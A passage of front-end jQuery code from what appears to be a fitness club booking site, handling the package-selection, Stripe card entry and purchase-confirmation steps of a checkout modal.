                        HtmlPackageList += '        ' + (eCommercePackage.InventoryPoolName ? '<b>' + eCommercePackage.InventoryPoolName + '</b>' : '');
                        HtmlPackageList += '        <p class="card-text"><small class="text-muted">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;';
                        HtmlPackageList += '            ' + (eCommercePackage.Quantity ? eCommercePackage.Quantity : 'Unlimited ');
                        HtmlPackageList += '            ' + (eCommercePackage.QuantityLabel ? (' ' + eCommercePackage.QuantityLabel +  ' ') : '');
                        HtmlPackageList += '            valid for ' +  (eCommercePackage.Validity ? (eCommercePackage.Validity + ' ' + eCommercePackage.ValidityLabel) : ' Lifetime ');
                        HtmlPackageList += '        </small></p>';
                        HtmlPackageList += '    </div>';
                        HtmlPackageList += '    <div class="col-xs-6">';
                        HtmlPackageList += '        <p class="card-text pull-right" style="color:#fc7800;margin-bottom: 0px;">$' + eCommercePackage.Price;
                        HtmlPackageList += '        </p>';
                        HtmlPackageList += '    </div>';
                        HtmlPackageList += '</div>';
                    }
                }
            } else {
                $('#mdlPurchaseProcess #divSelectedPackagePriceInfo').hide();
                HtmlPackageList = '<b>For your membership tier no packages available.</b>';
            }
            $('#mdlPurchaseProcess #divPackageList').html(HtmlPackageList);
        }
        $('#mdlPurchaseProcess #divOrderSummary #divTermsAndCondition').hide();
        if (OrderSummaryData.TermsAndConditionId) {
            $('#mdlPurchaseProcess #divOrderSummary #divTermsAndCondition').show();
        }
        var footerHtml = '<button type="button" style="float: left" class="btn btn-secondary" data-dismiss="modal">Close</button>';
        footerHtml += '<button type="button" style="float: right" class="btn btn-primary" id="btnPlaceYourOrder" onclick="return PlaceYourOrder();">Place Your Order</button>';
        footerHtml += '<div id="divOtherButtons"></div>';
        $('#mdlPurchaseProcess .modal-footer').html(footerHtml);
        $('#mdlPurchaseProcess #divOrderSummary').show();
        $('#mdlPurchaseProcess').modal();
        if (allEcommercePackages.length > 0) {
            $("#mdlPurchaseProcess #divPackageList .divPackageDetail:first input:radio:first-child").attr("checked", true).click();
        } else {
            $('#mdlPurchaseProcess #btnPlaceYourOrder').prop('disabled', true);
        }
    }

    $('#mdlPurchaseProcess').on('hidden.bs.modal', function(e){
        $('#mdlPurchaseProcess #divOrderSummary').addClass("form-step-active");
        $('#mdlPurchaseProcess #divCreditCardInformation').add('#mdlPurchaseProcess #divPurchaseConfirmation').removeClass("form-step-active");
        $('#mdlPurchaseProcess #imgOrderSummarySuccess').hide();
        $('#mdlPurchaseProcess #btnPlaceYourOrder').show();
        $('#mdlPurchaseProcess #divOtherButtons').add('#mdlPurchaseProcess #divOrderSummaryResponse').html('');
        $('#mdlPurchaseProcess #h4Title').add('#mdlPurchaseProcess #h4SubTitle').html('');
        $('#mdlPurchaseProcess #divInstructorDetails').add('#mdlPurchaseProcess #divStudioLocation').add('#mdlPurchaseProcess #divPackageList').hide();
        $('#mdlPurchaseProcess #divStudioName').add('#mdlPurchaseProcess #divStudioLocation #spanStudioLocationName').html('');
        $('#mdlPurchaseProcess #divStudioName').add('#mdlPurchaseProcess #divStudioLocation #spanStudioLocationSeatTitle').html('');
        $('#mdlPurchaseProcess #divInstructorDetails #h4InstructorName').add('#mdlPurchaseProcess #divInstructorDetails #spnInstructorDesignation').html('');
        $('#mdlPurchaseProcess #divInstructorDetails #imgInstructorPic').attr('src', '');
        $('#mdlPurchaseProcess #divOrderSummary #divTermsAndCondition').hide();
        $('#mdlPurchaseProcess #divTermsAndCondition #chkTermsAndCondition').prop('checked', false);
        $('#mdlPurchaseProcess #divPurchaseConfirmation #divBookingSection').hide();
        $('#mdlPurchaseProcess #divPurchaseConfirmation #divBookingSection #spnBookingTypeName').html('');
        $('#mdlPurchaseProcess #divPurchaseConfirmation #divBookingSection #lnkBookingTypeDeepLinkUrl').html('').attr('href', 'javascript:void(0)');
        ClearPurchaseConfirmationModal();
        OrderSummarySteps = [];
    });

    function ShowOrderSummaryErrorMessage(message) {
        var errorHtml = '<div class="row"><div class="col-xs-12 col-sm-12" style="margin-top: 15px;">';
        errorHtml += '    <div class="alert alert-danger alert-dismissable">';
        errorHtml += '        <a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>';
        errorHtml += message;
        errorHtml += '    </div>';
        errorHtml += '</div></div>';
        $('#mdlPurchaseProcess #divOrderSummaryResponse').html(errorHtml);
    }
    
    function PlaceYourOrder() {
        $('#mdlPurchaseProcess #divOrderSummaryResponse').html('');
        if (OrderSummaryData.TermsAndConditionId) {
            var chkTermsAndCondition = $('#mdlPurchaseProcess #divTermsAndCondition #chkTermsAndCondition').is(':checked');
            if (!chkTermsAndCondition) {
                ShowOrderSummaryErrorMessage('Please accept terms and conditions.');
                return false;
            }
        }
        var packageId = SelectedOrderPackage ? SelectedOrderPackage.PackageId : null;
        if (!packageId) {
            ShowOrderSummaryErrorMessage('Please select package.');
            return false;
        }
        if (SelectedOrderPackage && SelectedOrderPackage.PaymentMethod == 'abcfinancial' && !OrderSummaryData.IsClubAccountSynced) {
            var packagePurchaseConfirm = window.confirm('Do you want to sync with your Club Account?');
            if (packagePurchaseConfirm) {
                window.location.href = 'https://phw-wb.smarthealthclubs.com/' + 'sync.php';
                return false;
            }
            return false;
        }
        $('#mdlPurchaseProcess #btnPlaceYourOrder').prop('disabled', true);
        if (IsOrderFree || ((SelectedOrderPackage.PackageId == -1 || SelectedOrderPackage.Price == 0) && SelectedOrderPackage.PaymentMethod == 'stripe') || (SelectedOrderPackage && SelectedOrderPackage.PaymentMethod != 'stripe')) {
            ProceedToConfirmationPurchase();
            return false;
        }
        ViewCreditCardInformationShow();
        return false;
    }

    function SelectPackage(eCommercePackage, cohort) {
        SelectedOrderPackage = eCommercePackage;
        SelectedCohort = cohort;
        if (!SelectedOrderPackage.hasOwnProperty('PackageId')) {
            ShowOrderSummaryErrorMessage('Sorry, unable to get the selected package data. Please contact technical support.');
            return false;
        }
        OrderSummarySteps = [];
        if (IsOrderFree || ((SelectedOrderPackage.PackageId == -1 || SelectedOrderPackage.Price == 0) && SelectedOrderPackage.PaymentMethod == 'stripe') || SelectedOrderPackage.PaymentMethod != 'stripe') {
            OrderSummarySteps.push(OrderDetailsStep);
            PurchaseConfirmationStep.StepNumber = 2;
            OrderSummarySteps.push(PurchaseConfirmationStep);
            ShowOrderSummarySteps();
            $('#mdlPurchaseProcess .progressbar').addClass('progressbar-two-steps');
        } else {
            OrderSummarySteps.push(OrderDetailsStep);
            PurchaseConfirmationStep.StepNumber = 3;
            OrderSummarySteps.push(PurchaseConfirmationStep);
            OrderSummarySteps.push(CreditCardInformationStep);
            ShowOrderSummarySteps();
            $('#mdlPurchaseProcess .progressbar').removeClass('progressbar-two-steps');
        }
        var TotalTaxAmount = TotalDiscountAmount = TotalAmount = 0;
        var HtmlPackageList = '';
        var BookedMemberList = '';
        if (SelectedOrderPackage.PaymentMethod == 'stripe' || SelectedOrderPackage.PaymentMethod == 'none' || SelectedOrderPackage.PaymentMethod == 'clearent') {
            $('#mdlPurchaseProcess #divClubAccountMessage').hide();
        } else {
            $('#mdlPurchaseProcess #divClubAccountMessage').show();
        }
        if (!SelectedOrderPackage.IsRecurring) {
            $('#mdlPurchaseProcess #divRecurringChargeMessage').hide();
        } else {
            $('#mdlPurchaseProcess #divRecurringChargeMessage #spnRecurringChargeMessage').html(SelectedOrderPackage.SubscriptionMessage);
            $('#mdlPurchaseProcess #divRecurringChargeMessage').show();
        }
        if (OrderSummaryData.IsProgram) {
            var subTotal = SelectedOrderPackage.Price;
            if ((SelectedOrderPackage.PaymentMethod == 'stripe' || SelectedOrderPackage.PaymentMethod == 'clearent')
                && !SelectedOrderPackage.IsRecurring
            ) {
                var perSessionPrice = Math.abs(SelectedOrderPackage.Price / SelectedOrderPackage.Quantity).toFixed(4);
                subTotal = cohort.NumberOfEvents * perSessionPrice;
                if (cohort.ShowFullPrice) {
                    subTotal = cohort.TotalNumberOfEvents * perSessionPrice;
                }
            }
            HtmlPackageList += '<div class="row divPackageDetail" id="divPackage_' + SelectedOrderPackage.PackageId + '">';
            var CohortNumberOfEvents = cohort.NumberOfEvents ? cohort.NumberOfEvents : 0;
            var SelectedCohortNameStr = cohort.CohortName;
            if (!SelectedOrderPackage.IsRecurring) {
                SelectedCohortNameStr += ' ' + CohortNumberOfEvents + ' events';
            } else {
                SelectedCohortNameStr += ' For ' + (SelectedOrderPackage.Validity ? SelectedOrderPackage.Validity : 12) + ' ' + (SelectedOrderPackage.ValidityLabel ? SelectedOrderPackage.ValidityLabel : 'months');
            }
            HtmlPackageList += '    <div class="col-xs-6">';
            HtmlPackageList += '        <b>' + SelectedCohortNameStr + '</b>';
            HtmlPackageList += '    </div>';
            HtmlPackageList += '    <div class="col-xs-6">';
            HtmlPackageList += '        <p class="card-text pull-right" style="color:#fc7800;padding-right: 20px;margin-bottom: 0px;">';
            if (SelectedOrderPackage.Price) {
                HtmlPackageList += '         ' + '$' + subTotal.toFixed(2);
            }
            HtmlPackageList += '        </p>';
            HtmlPackageList += '    </div>';
            HtmlPackageList += '</div>';
        } else {
            HtmlPackageList += '<div class="row divPackageDetail" id="divPackage_' + SelectedOrderPackage.PackageId + '">';
            HtmlPackageList += '    <div class="col-xs-6">';
            HtmlPackageList += '        ' + (SelectedOrderPackage.InventoryPoolName ? '<b>' + SelectedOrderPackage.InventoryPoolName + '</b>' : '');
            HtmlPackageList += '        <p class="card-text"><small class="text-muted">';
            HtmlPackageList += '            ' + (SelectedOrderPackage.Quantity ? SelectedOrderPackage.Quantity : ' ');
            HtmlPackageList += '            ' + (SelectedOrderPackage.Quantity && SelectedOrderPackage.QuantityLabel ? (' ' + SelectedOrderPackage.QuantityLabel +  ' ') : '');
            HtmlPackageList += '            valid for ' +  (SelectedOrderPackage.Validity ? (SelectedOrderPackage.Validity + ' ' + SelectedOrderPackage.ValidityLabel) : ' Lifetime ');
            HtmlPackageList += '        </small></p>';
            HtmlPackageList += '    </div>';
            HtmlPackageList += '    <div class="col-xs-6">';
            HtmlPackageList += '        <p class="card-text pull-right" style="color:#fc7800;padding-right: 20px;margin-bottom: 0px;">$' + SelectedOrderPackage.Price;
            HtmlPackageList += '        </p>';
            HtmlPackageList += '    </div>';
            HtmlPackageList += '</div>';
            if (OrderSummaryData.PackageType == 'services' && OrderSummaryData.BottomSheetButton == 'semi-private' && OrderSummaryData.BookedMembers.length >= 1) {
                HtmlPackageList += '<div class="row" style="margin-bottom: 5px;">';
                HtmlPackageList += '    <div class="col-xs-6">';
                HtmlPackageList += '        <b>Selected Family Member/s</b>';
                HtmlPackageList += '    </div>';
                HtmlPackageList += '</div>';
                for (var bookedMember of OrderSummaryData.BookedMembers) {
                    HtmlPackageList += '<div class="row" style="margin-bottom: 5px;">';
                    HtmlPackageList += '    <div class="col-xs-6">';
                    HtmlPackageList +=         bookedMember.FullName;
                    HtmlPackageList += '    </div>';
                    HtmlPackageList += '    <div class="col-xs-6">';
                    HtmlPackageList += '        <p class="card-text pull-right" style="color:#fc7800;padding-right: 20px;margin-bottom: 0px;">$' + SelectedOrderPackage.Price;
                    HtmlPackageList += '        </p>';
                    HtmlPackageList += '    </div>';
                    HtmlPackageList += '</div>';
                }
                HtmlPackageList += '<div class="row" style="margin-bottom: 10px;">';
                HtmlPackageList += '    <div class="col-xs-6">';
                HtmlPackageList +=         '<b>Sub Total</b>'
                HtmlPackageList += '    </div>';
                HtmlPackageList += '    <div class="col-xs-6">';
                HtmlPackageList += '        <p class="card-text pull-right" style="padding-right: 20px;margin-bottom: 0px;">$<b>' + (SelectedOrderPackage.Price * OrderSummaryData.BookedMembers.length).toFixed(2) + '</b>';
                HtmlPackageList += '        </p>';
                HtmlPackageList += '    </div>';
                HtmlPackageList += '</div>';
            }
        }
        $('#mdlPurchaseProcess #divSelectedPackagePriceInfo #divSelectedPackageInfo').html(HtmlPackageList);
        if (SelectedOrderPackage.Price > 0) {
            var TotalAmount = TotalDiscountAmount = SelectedOrderPackage.Price;
            if (OrderSummaryData.IsProgram && !SelectedOrderPackage.IsRecurring) {
                if (SelectedOrderPackage.PaymentMethod == 'stripe' || SelectedOrderPackage.PaymentMethod == 'clearent') {
                    TotalAmount = cohort.NumberOfEvents * Math.abs(SelectedOrderPackage.Price / SelectedOrderPackage.Quantity).toFixed(4);
                    if (cohort.ShowFullPrice) {
                        TotalAmount = cohort.TotalNumberOfEvents * Math.abs(SelectedOrderPackage.Price / SelectedOrderPackage.Quantity).toFixed(4);
                    }
                }
            }
            if (OrderSummaryData.PackageType == 'services' && OrderSummaryData.BottomSheetButton == 'semi-private' && OrderSummaryData.BookedMembers.length >= 1) {
                TotalAmount = TotalAmount * OrderSummaryData.BookedMembers.length;
            }
            if (SelectedOrderPackage.DiscountValue > 0) {
                TotalDiscountAmount = SelectedOrderPackage.DiscountValue;
                if (SelectedOrderPackage.DiscountType == 'percent') {
                    var TotalDiscountAmount = ((SelectedOrderPackage.DiscountValue / 100) * TotalAmount);
                }
                var TotalAmount = TotalAmount - TotalDiscountAmount;
            }
            if (TotalAmount > 0 && SelectedOrderPackage.TaxPercent > 0) {
                var TotalTaxAmount = ((SelectedOrderPackage.TaxPercent / 100) * TotalAmount);
                var TotalAmount = TotalAmount + TotalTaxAmount;
            }
        }
        $('#mdlPurchaseProcess #divTax').hide();
        if (SelectedOrderPackage.TaxPercent > 0) {
            $('#mdlPurchaseProcess #divTax').show();
            $('#mdlPurchaseProcess #divTax #spnTaxPercent').html('(' + SelectedOrderPackage.TaxPercent + '%)');
            $('#mdlPurchaseProcess #divTax #spnTotalTaxAmount').html('$' + TotalTaxAmount.toFixed(2));
        }
        $('#mdlPurchaseProcess #divDiscount').hide();
        if (SelectedOrderPackage.DiscountValue > 0) {
            $('#mdlPurchaseProcess #divDiscount').show();
            if (SelectedOrderPackage.DiscountType == 'percent') {
                $('#mdlPurchaseProcess #divDiscount #spnDiscountType').html('(' + SelectedOrderPackage.DiscountValue + '%)');
            } else {
                $('#mdlPurchaseProcess #divDiscount #spnDiscountType').html('(' + '$' + SelectedOrderPackage.DiscountValue + ')');
            }
            $('#mdlPurchaseProcess #divDiscount #spnTotalDiscountAmount').html('$' + TotalDiscountAmount.toFixed(2));
        }
        $('#mdlPurchaseProcess #divSelectedPackagePriceInfo #spnTotalAmount').html('$' + TotalAmount.toFixed(2));
        $('#btnPlaceYourOrder').text('Place Your Order');
        if (SelectedCohort && SelectedCohort.CanAddToWaitlist) {
            var waitlistCnt = SelectedCohort.TotalWaitingCount ? SelectedCohort.TotalWaitingCount + 1 : 1;
            $('#btnPlaceYourOrder').text('Waitlist me at #' + waitlistCnt);
            if (!SelectedCohort.CanShowWaitListCount) {
                $('#btnPlaceYourOrder').text('Waitlist me');
            }
            if (!OrderSummaryData.CanShowWaitListCount) {
                $('#btnPlaceYourOrder').text('Waitlist me');
            }    
        }
    }

    function ViewCreditCardInformationShow() {
        PreviousOrderSummaryStepNumber = CurrentOrderSummaryStepNumber;
        PreviousOrderSummaryStepDiv = CurrentOrderSummaryStepDiv;
        PreviousOrderSummaryStepResponseDiv = CurrentOrderSummaryStepResponseDiv;
        CurrentOrderSummaryStepDiv = 'divCreditCardInformation';
        CurrentOrderSummaryStepResponseDiv = 'divCreditCardInformationResponse';
        CurrentOrderSummaryStepNumber = NextOrderSummaryStepNumber;
        NextOrderSummaryStepNumber = 3;
        ShowOrderSummarySteps();
        var footerHtml = '<button type="button" style="float: left" class="btn btn-secondary" onclick="return GoToPreviousPage();" id="btnBack">Back</button>';
        footerHtml += '<button type="button" style="float: right" class="btn btn-primary" id="btnProceedToConfirmation" onclick="return ProceedToConfirmation();" disabled>Proceed To Confirmation</button>';
        footerHtml += '<button type="button" style="float: right; display: none;" class="btn btn-primary" id="btnProceedToConfirmationPurchase" onclick="return ProceedToConfirmationPurchase();" disabled>Proceed To Confirmation</button>';
        $('#mdlPurchaseProcess .modal-footer').html(footerHtml);
        $('#mdlPurchaseProcess .form-step').removeClass("form-step-active").hide();
        $("#mdlPurchaseProcess #" + CurrentOrderSummaryStepDiv).addClass("form-step-active").show();
        $('#mdlPurchaseProcess #h2Title').html('Credit Card Information');
        $('#mdlPurchaseProcess #divCreditCardInformation #divCardList').html('');
        $('#mdlPurchaseProcess #divCreditCardInformation #divCardErrors').add('#mdlPurchaseProcess #divCreditCardInformation #divCreditCardInformationResponse').html('');
        $('#mdlPurchaseProcess #btnProceedToConfirmation').show();
        $('#mdlPurchaseProcess #btnProceedToConfirmationPurchase').hide();
        PurchaseBearerAuthorization = BearerAuthorization;
        GetCreditCards();
    }

    function GetCreditCards() {
        $('#mdlPurchaseProcess #divCreditCardInformation #divAddNewCard').hide();
        var url = '/v2/user/getCards';
        return doAjaxGetWithHeadersForCallbackResponse(
            url,
            'mdlPurchaseProcess #divCreditCardInformation #divCardList',
            '<div id="divLoader" class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>',
            '<div class=\'text-center\'><span class=\'ajax-message1\'>Internet error</span></div>',
            function(status, data) {
                if (!status || status == 'error') {
                    return false;
                }
                AddCardToCardListHtml(data);
            }, {
                'Authorization': BearerAuthorization
            }
        );
    }

    function AddCardToCardListHtml(data) {
        var dfd = $.Deferred();
        var HtmlCardList = '';
        HtmlCardList += '<div class="jumbotron class-purchase-jumbotron">';
        HtmlCardList += '    <div class="row">';
        HtmlCardList += '        <div class="col-xs-8"><h4>Cards on file</h4></div>';
        HtmlCardList += '    </div>';
        HtmlCardList += '    <div class="container">';
        var isDefaultCardPresent = false;
        for (var cardDetail of data.cards) {
            if (cardDetail.isDefault) {
                var isDefaultCardPresent = true;
            }
            HtmlCardList += '    <div class="media divCard" id="divCard_' + cardDetail.id + '" style="border-bottom: 0.1rem solid #fff; padding-bottom: 10px; margin-top: 15px;">';
            HtmlCardList += '        <div style="float: left; margin-top: 12px;">';
            HtmlCardList += '            <input type="radio" ' + (cardDetail.isDefault ? 'checked' : '') +  ' value="' + cardDetail.id + '" name="StripeCardId" id="StripeCardId' + cardDetail.id + '" onclick="$(\'#mdlPurchaseProcess #btnProceedToConfirmationPurchase\').prop(\'disabled\', false);" />';
            HtmlCardList += '        </div>';
            HtmlCardList += '        <div class="media-left" style="vertical-align: middle">';
            HtmlCardList += '            <a href="javascript:void(0);">';
            HtmlCardList += '                <img class="media-object" src=\'' + CloudFrontUrl + 'images/' + cardDetail.brand + '.png\' style="margin-right:12px; width: 50px; margin-top:5px; margin-left:5px;">';
            HtmlCardList += '            </a>';
            HtmlCardList += '        </div>';
            HtmlCardList += '        <div class="media-body">';
            HtmlCardList += '            <div class="row">';
            HtmlCardList += '                <div class="col-xs-12">';
            HtmlCardList += '                    <h4 class="media-heading">Ending with ' +  cardDetail.last4 + '</h4> Expiry : ' + cardDetail.exp_month + '/' + cardDetail.exp_year;
            HtmlCardList += '                </div>';
            HtmlCardList += '            </div>';
            HtmlCardList += '        </div>';
            HtmlCardList += '    </div>';
        }
        HtmlCardList += '    </div>';
        HtmlCardList += '</div>';
        HtmlCardList += '<div class="row" style="margin-bottom: 10px;">';
        HtmlCardList += '    <div class="col-xs-12">';
        HtmlCardList += '       <button type="button" class="btn btn-primary pull-right" onclick="return ShowAddNewCard();" data-toggle="tooltip" title="Add Your Credit / Debit Card">Add a Credit Card</button>';
        HtmlCardList += '    </div>';
        HtmlCardList += '</div>';
        $('#mdlPurchaseProcess #divCreditCardInformation #divCardList').html(HtmlCardList);
        $('#mdlPurchaseProcess #btnProceedToConfirmation').hide();
        $('#mdlPurchaseProcess #btnProceedToConfirmationPurchase').show();
        if (data.cards.length >= 1) {
            $('#mdlPurchaseProcess #divCreditCardInformation #divAddNewCard').hide();
            if (isDefaultCardPresent) {
                $('#mdlPurchaseProcess #btnProceedToConfirmationPurchase').prop('disabled', false);
            }
        } else {
            ShowAddNewCard();
        }
        return dfd.resolve();
    }

    function ShowAddNewCard() {
        $('#mdlPurchaseProcess #divCreditCardInformation #divAddNewCard').show();
        $('#mdlPurchaseProcess #btnProceedToConfirmation').show();
        $('#mdlPurchaseProcess #btnProceedToConfirmationPurchase').hide();
    }

    function ShowErrorMessage(message) {
        var errorHtml = '<div class="col-xs-12 col-sm-12" style="margin-top: 10px;">';
        errorHtml += '    <div class="alert alert-danger alert-dismissable">';
        errorHtml += '        <a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>';
        errorHtml += message;
        errorHtml += '    </div>';
        errorHtml += '</div>';
        $('#mdlPurchaseProcess #divCreditCardInformation #divCardErrors').html(errorHtml);
    }

    function ProceedToConfirmation() {
        $('#mdlPurchaseProcess #btnProceedToConfirmation').add('#mdlPurchaseProcess #btnProceedToConfirmationPurchase').prop('disabled', true);
        $('#mdlPurchaseProcess #divCreditCardInformation #divCardErrors').html('');
        var firstName = $.trim($('#mdlPurchaseProcess #divCreditCardInformation #CardHolderFirstName').val());
        if ((firstName == '') || (firstName == null)) {
            $('#mdlPurchaseProcess #btnProceedToConfirmation').add('#mdlPurchaseProcess #btnProceedToConfirmationPurchase').prop('disabled', false);
            ShowErrorMessage('Please enter first name.');
            return false;
        }
        var lastName = $.trim($('#mdlPurchaseProcess #divCreditCardInformation #CardHolderLastName').val());
        if ((lastName == '') || (lastName == null)) {
            $('#mdlPurchaseProcess #btnProceedToConfirmation').add('#mdlPurchaseProcess #btnProceedToConfirmationPurchase').prop('disabled', false);
            ShowErrorMessage('Please enter last name.');
            return false;
        }
        var email = $.trim($('#mdlPurchaseProcess #divCreditCardInformation #CardHolderEmail').val());
        if ((email == '') || (email == null)) {
            $('#mdlPurchaseProcess #btnProceedToConfirmation').add('#mdlPurchaseProcess #btnProceedToConfirmationPurchase').prop('disabled', false);
            ShowErrorMessage('Please enter email.');
            return false;
        }
        var emailRegex = /^[\w\-\.\+]+\@[a-zA-Z0-9\.\-]+\.[a-zA-z0-9]{2,4}$/;
        if (!emailRegex.test(email)) {
            $('#mdlPurchaseProcess #btnProceedToConfirmation').add('#mdlPurchaseProcess #btnProceedToConfirmationPurchase').prop('disabled', false);
            ShowErrorMessage('Please enter valid email.');
            return false;
        }
        $('#mdlPurchaseProcess #divCreditCardInformation #divCardErrors').html('');
        var fullName = firstName + ' ' + lastName;
        PurchaseData['Name'] = fullName;
        PurchaseData['Email'] = email;
        $('#mdlPurchaseProcess #btnBack').hide();
        if (IsLoggedIn(0)) {
            PurchaseBearerAuthorization = BearerAuthorization;
            AddNewCard(fullName, email);
            return false;
        }
        var formData = { 
            FirstName: firstName,
            LastName: lastName,
            Email: email
        };
        return doAjaxPostForCallbackResponse(
            '/ajax/check-non-member.php',
            'mdlPurchaseProcess #divCreditCardInformation #divCreditCardInformationResponse',
            '<div id="divLoader" class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>',
            '<div class=\'text-center\'><span class=\'ajax-message1\'>Internet error</span></div>',
            function(responseData) {
                $('#mdlPurchaseProcess #divCreditCardInformation #divCreditCardInformationResponse').html('Adding your card ...');
                try
                {
                    responseData = JSON.parse(responseData);
                    if ( responseData.status == 'error' )
                    {
                        ShowErrorMessage(responseData.message);
                        return false;
                    }
                    $('#mdlPurchaseProcess #btnProceedToConfirmation').hide();
                    $('#mdlPurchaseProcess #btnProceedToConfirmationPurchase').show();
                    PurchaseBearerAuthorization = 'Bearer ' + responseData.activeLoginId;
                    AddNewCard(fullName, email);
                }
                catch(e)
                {
                    ShowErrorMessage(responseData);
                    $('#mdlPurchaseProcess #btnBack').show();
                    $('#mdlPurchaseProcess #btnProceedToConfirmation').add('#mdlPurchaseProcess #btnProceedToConfirmationPurchase').prop('disabled', false);
                    return false;
                }
            },
            formData
        );
        return false;
    }

    function AddNewCard(fullName, email) {
        StripeLibrary.createPaymentMethod({
            type: 'card',
            card: StripeCard,
            billing_details: {
                name: fullName,
                email: email
            }
        }).then(function(paymentMethodResult) {
            if (paymentMethodResult.error) {
                ShowErrorMessage(paymentMethodResult.error.message);
                $('#mdlPurchaseProcess #btnBack').show();
                return false;
            }
            var cards = [];
            cards['cards'] = [];
            cards['cards'].push({
                id: paymentMethodResult.paymentMethod.id,
                isDefault: true,
                brand: paymentMethodResult.paymentMethod.card.brand,
                last4: paymentMethodResult.paymentMethod.card.last4,
                exp_month: paymentMethodResult.paymentMethod.card.exp_month,
                exp_year: paymentMethodResult.paymentMethod.card.exp_year
            });
            $('#mdlPurchaseProcess #divCreditCardInformation #divCreditCardInformationResponse').html('');
            AddCardToCardListHtml(cards).then(ProceedToConfirmationPurchase);
        });
    }

    function ProceedToConfirmationPurchase() {
        $('#mdlPurchaseProcess #divCreditCardInformation #divCardList .divCard [name="StripeCardId"]').prop('disabled', true);
        $('#mdlPurchaseProcess #btnProceedToConfirmation').add('#mdlPurchaseProcess #btnProceedToConfirmationPurchase').prop('disabled', true);
        var stripeCardId = $('#mdlPurchaseProcess #divCreditCardInformation #frmCreditCardInformation input[name="StripeCardId"]:checked').val();
        if (SelectedOrderPackage.PackageId != -1 && SelectedOrderPackage.Price > 0 && SelectedOrderPackage.PaymentMethod == 'stripe' && !stripeCardId) {
            var ErrorMessage = '<div class="row">';
            ErrorMessage += '<div class="col-xs-12 col-sm-12" style="padding-top: 15px;">';
            ErrorMessage += '<div class="alert alert-danger alert-dismissable"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>';
            ErrorMessage += 'Please select payment method.';
            ErrorMessage += '</div></div></div>';
            $('#mdlPurchaseProcess #' + CurrentOrderSummaryStepDiv + ' #' + CurrentOrderSummaryStepResponseDiv).html(ErrorMessage);
            if (CurrentOrderSummaryStepDiv == 'divOrderSummary') {
                $('#mdlPurchaseProcess #btnPlaceYourOrder').prop('disabled', true);
            }
            $('#mdlPurchaseProcess #btnProceedToConfirmation').add('#mdlPurchaseProcess #btnProceedToConfirmationPurchase').prop('disabled', false);
            $('#mdlPurchaseProcess #divCreditCardInformation #divCardList .divCard [name="StripeCardId"]').prop('disabled', false);
            return false;
        }
        $('#mdlPurchaseProcess #btnBack').hide();
        var cohortId = $('#mdlPurchaseProcess #frmOrderSummary input[name="CohortId"]:checked').val();
        var cohortName = $('#mdlPurchaseProcess #frmOrderSummary input[name="CohortId"]:checked').data('cohort-name');
        var cohortCalendarEventId = null;
        if (OrderSummaryData.IsProgram) {
            cohortId = (SelectedCohort && SelectedCohort.CohortId) ? SelectedCohort.CohortId : null;
            cohortName = (SelectedCohort && SelectedCohort.CohortName) ? SelectedCohort.CohortName : null;
        }
        if (OrderSummaryData.IsProgram && OrderSummaryData.hasOwnProperty('ProgramBookingRecurringTypes') && OrderSummaryData.ProgramBookingRecurringTypes.CanBookThisEvent && !OrderSummaryData.ProgramBookingRecurringTypes.CanBookThisAndFutureEvent && OrderSummaryData.CalendarEventId) {
            cohortCalendarEventId = OrderSummaryData.CalendarEventId;
        }
        var instructorId = null;
        if (OrderSummaryData.hasOwnProperty('Instructors') && OrderSummaryData.Instructors.length) {
            instructorId = OrderSummaryData.Instructors[0].InstructorId ? OrderSummaryData.Instructors[0].InstructorId : null;
        }
        var isSemiPrivate = false;
        if (OrderSummaryData.PackageType == 'services' && OrderSummaryData.BottomSheetButton == 'semi-private') {
            isSemiPrivate = true;
        }
        var url = '/v2/ecommerce/' + SelectedOrderPackage.PackageId + '/purchase';
        var postBody = {
            FitnessCenterId: OrderSummaryData.FitnessCenterId,
            Department: OrderSummaryData.Department,
            InventoryPoolId: SelectedOrderPackage.InventoryPoolId,
            PackageId: SelectedOrderPackage.EcommercePackageId,
            PackageSubType: SelectedOrderPackage.PackageSubType,
            PackageType: OrderSummaryData.PackageType,
            PackageTypeId: OrderSummaryData.PackageTypeId,
            TrainerId: instructorId,
            PaymentMethodId: stripeCardId,
            CohortId: cohortId ? cohortId : null,
            CalendarEventId: cohortCalendarEventId ? cohortCalendarEventId : null,
            IsSemiPrivate: isSemiPrivate,
            FamilyMembers: (isSemiPrivate && OrderSummaryData.BookedMembers.length >= 1) ? OrderSummaryData.BookedMembers : [],
        };
        return doAjaxPostWithHeadersForCallbackResponse(
            url,
            'mdlPurchaseProcess #' + CurrentOrderSummaryStepDiv + ' #' + CurrentOrderSummaryStepResponseDiv,
            '<div id="divLoader" class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>',
            '<div class=\'text-center\'><span class=\'ajax-message1\'>Internet error</span></div>',
            function(status, response) {
                $('#mdlPurchaseProcess #divCreditCardInformation #divCardList .divCard [name="StripeCardId"]').prop('disabled', false);
                $('#mdlPurchaseProcess #' + CurrentOrderSummaryStepDiv).hide();
                if (CurrentOrderSummaryStepDiv == 'divOrderSummary') {
                    $('#mdlPurchaseProcess #btnPlaceYourOrder').prop('disabled', false);
                } else {
                    $('#mdlPurchaseProcess #divCreditCardInformation #btnProceedToConfirmation').add('#divCreditCardInformation #btnProceedToConfirmationPurchase').prop('disabled', false);
                }
                $('#mdlPurchaseProcess #' + CurrentOrderSummaryStepDiv + ' #' + CurrentOrderSummaryStepResponseDiv).html('');
                if (!status || status == 'error') {
                    $('#mdlPurchaseProcess #' + CurrentOrderSummaryStepDiv).show();
                    $('#mdlPurchaseProcess #btnProceedToConfirmation').add('#mdlPurchaseProcess #btnProceedToConfirmationPurchase').prop('disabled', false);
                    var ErrorMessage = '<div class="row">';
                    ErrorMessage += '<div class="col-xs-12 col-sm-12" style="padding-top: 15px;">';
                    ErrorMessage += '<div class="alert alert-danger alert-dismissable"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>';
                    ErrorMessage += response.responseJSON.message;
                    ErrorMessage += '</div></div></div>';
